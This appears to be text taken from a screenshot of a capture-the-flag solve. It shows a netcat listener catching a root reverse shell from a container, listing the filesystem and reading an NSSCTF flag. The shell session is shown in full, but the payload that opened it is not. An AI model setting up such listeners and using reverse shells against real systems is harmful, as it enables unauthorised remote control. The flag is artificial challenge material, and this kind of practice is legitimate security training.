 root@dkhkv2dJwjS2meS8D3Gx ~ [SIGINT]# nc -n -lvp 2333
Listening on 0.0.0.0 2333
Connection received on 45656
bash: cannot set terminal process group (9): Inappropriate ioctl for device
bash: no job control in this shell
root@b37f042dd06c4985:/# ls
ls
bin
boot
dev
etc
flag
home
httpd
lib
lib32
lib64
media
mnt
opt
proc
root
run
sbin
srv
start.sh
supervisord.log
supervisord.pid
sys
tmp
usr
var
www
root@b37f042dd06c4985:/# cat flag
cat flag
NSSCTF{3d5c7f30-3a86-4672-b598-a5214d56666c}
root@b37f042dd06c4985:/#